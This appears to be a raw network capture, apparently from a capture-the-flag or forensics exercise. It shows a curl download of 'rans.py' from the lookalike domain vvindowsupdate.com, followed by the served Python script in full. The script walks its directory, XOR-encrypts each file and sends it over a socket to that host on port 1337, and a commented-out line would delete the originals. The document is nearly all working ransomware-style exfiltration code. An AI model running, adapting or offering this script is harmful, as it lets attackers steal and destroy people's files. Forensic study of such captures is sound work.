 GET /rans.py HTTP/1.1
Host: vvindowsupdate.com
User-Agent: curl/7.81.0
Accept: */*

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Thu, 16 May 2024 23:06:16 GMT
Content-type: text/x-python
Content-Length: 1050
Last-Modified: Thu, 16 May 2024 23:04:45 GMT

import socket
import base64
import os
from random import randbytes
from pwn import xor

# DON'T FORGET TO CHANGE THIS TO THE REAL KEY!!!!
key = randbytes(32)

def encrypt(filename):
    f = open(filename, 'rb')
    data = f.read()
    f.close()

    encrypted = xor(data, key)
    return encrypted

def send_encrypted(filename):
    print(f'sending {filename}')
    data = encrypt(filename)

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall((f'Sending: {filename}').encode())
    s.close()

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall(data)
    s.close()

def get_all_files():
    file_paths = []
    for root, dirs, files in os.walk(os.path.dirname(os.path.realpath(__file__))):
        for file in files:
            file_paths.append(os.path.join(root, file))
    file_paths.remove(__file__)
    return file_paths

files = get_all_files()
for f in files:
    send_encrypted(f)
    #os.remove(f)